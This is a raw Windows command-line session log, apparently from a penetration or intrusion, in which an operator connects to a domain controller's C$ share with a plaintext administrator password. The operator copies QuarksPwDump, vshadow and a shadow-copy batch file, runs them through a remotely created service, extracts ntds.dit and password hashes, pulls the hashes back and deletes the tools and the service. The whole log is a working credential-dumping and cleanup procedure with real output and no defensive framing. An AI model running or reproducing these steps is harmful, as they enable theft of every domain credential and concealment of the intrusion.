 C:\hash>net use \\DC1\c$ il0v3EatL3m0n /user:administrator
The command completed successfully.
C:\>copy .\*  \\DC1\c$\windows\tasks\
.\QuarksPwDump.exe
.\shadowcopy.bat
.\vshadow.exe
        3 file(s) copied.
C:\hash>sc \\DC1 create backupntds binPath= "cmd /c start c:\windows\tasks\shadowcopy.bat" type= share start= auto
error= ignore DisplayName= BackupNTDS
[SC] CreateService SUCCESS
C:\>sc \\DC1 start backupntds
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
C:\hash>dir \\DC1\c$\windows\tasks\
 Volume in drive \\DC1\c$ has no label.
 Volume Serial Number is C699-8DC5
 Directory of \\DC1\c$\windows\tasks
04/05/2016  12:52 AM    <DIR>          .
04/05/2016  12:52 AM    <DIR>          ..
03/22/2016  06:06 PM               296 At1.job
04/05/2016  12:52 AM               829 hash.txt
04/05/2016  12:52 AM        16,793,600 ntds.dit
06/25/2015  12:15 PM           806,400 QuarksPwDump.exe
07/14/2009  01:06 PM             3,876 SCHEDLGU.TXT
04/04/2016  10:03 PM               682 shadowcopy.bat
10/19/2010  09:36 PM           329,728 vshadow.exe
               7 File(s)     17,935,411 bytes
               2 Dir(s)  32,116,113,408 bytes free
C:\>sc \\DC1 delete backupntds
[SC] DeleteService SUCCESS
C:\hash>move \\DC1\c$\windows\tasks\hash.txt .
        1 file(s) moved.
C:\>del \\DC1\c$\windows\tasks\ntds.dit \\DC1\c$\windows\tasks\QuarksPwDump.exe \\DC1\c$\windows\tasks\shadowcopy.b
at \\DC1\c$\windows\tasks\vshadow.exe
C:\hash>dir
 Volume in drive C has no label.
 Volume Serial Number is CCB6-4472
 Directory of C:\
03/20/2016  02:36 PM    <DIR>          Documents and Settings
04/05/2016  12:49 AM    <DIR>          hash
04/05/2016  12:52 AM               829 hash.txt
安全先师